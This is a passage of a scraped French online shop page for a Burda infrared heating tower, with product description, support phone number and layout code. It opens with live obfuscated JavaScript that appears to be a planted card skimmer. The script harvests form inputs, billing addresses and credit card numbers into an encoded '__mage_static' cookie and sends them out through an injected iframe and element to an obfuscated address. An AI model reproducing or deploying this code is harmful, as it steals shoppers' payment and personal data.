_0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>        </div>
    </div>
</div>

    <div class="flex flex-col sm:flex-row items-end my-5 pt-5 border-t border-gray-200">
        <div class="flex flex-wrap sm:mt-0 w-full md:w-auto">
                            <a href="https://www.domo-confort.com/tour-de-chauffage-lectrique-3kw-1m26-noir-sur-pied-terrasse-burda-bdbhst30241.html" class="btn btn-primary hover:bg-primary-yellow hover:text-white mt-3 order-3 flex-0-0-100 md:order-2 md:flex-auto md:mt-0 py-3 font-semibold">
    <span class="block w-full text-center">Découvrir le produit BDBHST30241</span>
</a>
                    </div>

        
        
            </div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div class="product-sections flex flex-col lg:flex-row">
    <div class="flex flex-col lg:w-5/12 col-left"> <!-- COL LEFT -->
                    <section id="description-mobile" class="mb-10 rounded-md shadow-lg description-mobile">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                        <div class="product-text-content">
    Description<br><br> Rampe de chauffage électrique infrarouge SMART TOWER DIMMER IP20 à brancher <br>directement dans une prise de courant, 3 KW, en noir, idéal pour chauffer votre intérieur ou <br>votre extérieur car ce présente sous forme de tour. <br><br>Gamme SMART TOWER DIMMER IP20 de la marque BURDA, prêt à poser.<br><br><br><br>Tour de chauffage prêt à poser, avec câble et prise Schuko inclus. <br><br><br><br>***Dimensions 1290 x 330 x 310 mm***<br><br><br><br>Les rampes de chauffage TERM2000 ont été conçues pour le chauffage en toutes simplicités des <br>domaines intérieurs et extérieurs. La série SMART, compacte et simple, est non seulement <br>parfaite dans un garage, sur un balcon ou une terrasse mais elle fournit également dans <br>l'industrie de précieux services pour le chauffage individuel de postes de travail ou encore pour <br>préchauffer ou sécher des matériaux le grand réflecteur garantit une puissance de chauffage <br>optimale. <br><br>Doté de tube Low Glare qui signifie que le tube de chauffe permet une réduction jusqu'à 80% de <br>réduction de lumière rouge, qui peut parfois déranger. <br><br><br><br>Avantages produits<br><br><br><br>FACILITE D'INSTALLATION<br><br>La tour chauffante vous est livrée prêt à être posée. Il vous suffit de la brancher dans une prise <br>de courant standard. <br><br><br><br>Possibilité de piloter le chauffage avec une télécommande (en associant la référence du <br>récepteur prise Hirschmann BDBRFE20 + 1 télécommande 1 canal référence BDBRDS2).<br><br><br><br>Idéal pour les terrasses des hôtels/restaurants, ou chez vous à la maison, pour profiter de votre <br>terrasse/balcon un peu plus longtemps. <br><br><br><br>Remarques :<br><br>Puissance : 3 KWatt (2 x 1,5 KW)<br><br>Indice de protection : IP 20<br><br>Dimensions : 1290 x 330 x 310 mm<br><br>Couleur : noir<br><br>Poids : 11 kg<br><br><br><br><br><br><br><br><br><br><br></div>
                    </div>
                            </section>
                    <section id="product.brand.block" class="mb-10 rounded-md shadow-lg product.brand.block">
                                    <div class="relative card w-full rounded-md gradient-yellow">
                                                                        <div class="brand-content flex flex-col md:flex-row md:space-between md:items-center md:justify-between">
    <span class="block pr-5 mb-3 text-white text-md font-semibold md:mb-0">Découvrez toute la gamme de produits</span>
    <a href="" class="self-start">
        <picture>
            <img class="object-scale-down bg-white h-20 rounded-md shadow-lg" src="https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/b/u/burda_1.jpg" alt="logo Burda"/>
        </picture>
    </a>
</div>
                    </div>
                            </section>
                    <section id="product-helpful-information" class="mb-10 rounded-md shadow-lg product-helpful-information">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Informations utiles        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                            <div class="product-text-content">
                    <div class="mb-2">
                <span class="block full-w text-sm font-bold">Garantie</span>
                <span class="block full-w text-sm">12 Mois</span>
            </div>
                    </div>
                    </div>
                            </section>
                    <section id="product-reassurance-help" class="mb-10 rounded-md shadow-lg product-reassurance-help">
                                    <div class="relative card w-full rounded-md reassurance-help overlay-black">
                                                <div
                            class="overlay-tel" card-tel"
                            data-tel='03 88 19 18 68'                        ></div>
                                                <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                        <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                    </div>
                            </section>
            </div>
    <div class="lg:w-7/12 lg:pl-10 col-right"> <!-- COL RIGHT -->
                    <section id="description" class="order-2 mb-10 rounded-md shadow-lg description">
                <div class="relative  card w-full rounded-md ">
                    <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                    <div class="product-text-content">
    Description<br><br> Rampe de chauffage électrique infrarouge SMART TOWER DIMMER IP20 à brancher <br>directement dans une prise de courant, 3 KW, en noir, idéal pour chauffer votre intérieur ou <br>votre extérieur car ce présente sous forme de tour. <br><br>Gamme SMART TOWER DIMMER IP20 de la marque BURDA, prêt à poser.<br><br><br><br>Tour de chauffage prêt à poser, avec câble et prise Schuko inclus. <br><br><br><br>***Dimensions 1290 x 330 x 310 mm***<br><br><br><br>Les rampes de chauffage TERM2000 ont été conçues pour le chauffage en toutes simplicités des <br>domaines intérieurs et extérieurs. La série SMART, compacte et simple, est non seulement <br>parfaite dans un garage, sur un balcon ou une terrasse mais elle fournit également dans <br>l'industrie de précieux services pour le chauffage individuel de postes de travail ou encore pour <br>préchauffer ou sécher des matériaux le grand réflecteur garantit une puissance de chauffage <br>optimale. <br><br>Doté de tube Low Glare qui signifie que le tube de chauffe permet une réduction jusqu'à 80% de <br>réduction de lumière rouge, qui peut parfois déranger. <br><br><br><br>Avantages produits<br><br><br><br>FACILITE D'INSTALLATION<br><br>La tour chauffante vous est livrée prêt à être posée. Il vous suffit de la brancher dans une prise <br>de courant standard. <br><br><br><br>Possibilité de piloter le chauffage avec une télécommande (en associant la référence du <br>récepteur prise Hirschmann BDBRFE20 + 1 télécommande 1 canal référence BDBRDS2).<br><br><br><br>Idéal pour les terrasses des hôtels/restaurants, ou chez vous à la maison, pour profiter de votre <br>terrasse/balcon un peu plus longtemps. <br><br><br><br>Remarques :<br><br>Puissance : 3 KWatt (2 x 1,5 KW)<br><br>Indice de protection : IP 20<br><br>Dimensions : 1290 x 330 x 310 mm<br><br>Couleur : noir<br><br>Poids : 11 kg<br><br><br><br><br><br><br><br><br><br><br></div>
                </div>
            </section>
                    <section id="product.cofidis" class="order-2 mb-10 rounded-md shadow-lg product.cofidis">
                <div class="relative  card w-full rounded-md p-0">
                                        <div>
    <picture>
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-mobile.png"
            media="(max-width: 639px)"
        >
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            media="(min-width: 640px)"
        >
        <img
            src="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            alt="Cofidis banner"
        >
    </picture>
</div>
                </div>
            </section>
                    <section id="product-reassurance-help-mobile" class="order-2 mb-10 rounded-md shadow-lg product-reassurance-help-mobile">
                <div class="relative reassurance-help overlay-black card w-full rounded-md ">
                    <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                    <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                </div>
            </section>
            </div>
</div>
<script>

    // Card tel cliquables

    let overlayTel = document.querySelectorAll('.overlay-tel');
    for (let i = 0; i < overlayTel.length; i++) {
        overlayTel[i].addEventListener('click', function(e){
            let tel = e.target.dataset.tel;
            document.location.href = "tel:"+tel;
        });
    }

    let cardTitles = document.querySelectorAll('.product-sections .card .card-title');
    for (let i = 0; i < cardTitles.length; i++) {
        cardTitles[i].addEventListener('click', function(e){
            let svg = e.target.lastElementChild;
            let textContent = e.target.parentNode.nextElementSibling;
            if(textContent){
                if(!textContent.classList.contains('block')){
                    textContent.classList.add('block');
                    svg.classList.remove('-rotate-90');
                }
                else {
                    textContent.classList.remove('block');
                    svg.classList.add('-rotate-90');
                }
            }
        })
    }
</script>

<section>
                </section>
</div>
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
